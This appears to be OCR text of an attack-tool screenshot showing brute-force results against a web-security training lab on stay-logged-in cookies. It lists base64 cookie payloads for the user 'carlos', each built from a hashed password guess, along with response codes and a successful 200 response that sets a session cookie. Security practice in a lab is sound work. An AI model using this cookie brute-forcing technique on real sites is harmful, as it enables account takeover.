 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
96 Y2FybG9zOjA4YjU0MTFmODQ4YTI1ODFhNDE2NzJhNzU5Yzg3Mzgw 200 3102
0 302 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk 302 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkMDU1 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMwMTEy 302 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4YzkzNzU5 302 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGIz 302 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OWQ3YTkz 302 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NTJjODg5 302 173
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=JRGF4Js5p2qjR8O2sKljDufHeOlubqUP; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 2882
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Brute-forcing a stay-logged-in cookie
</title>
14 </head>
Search...
Finished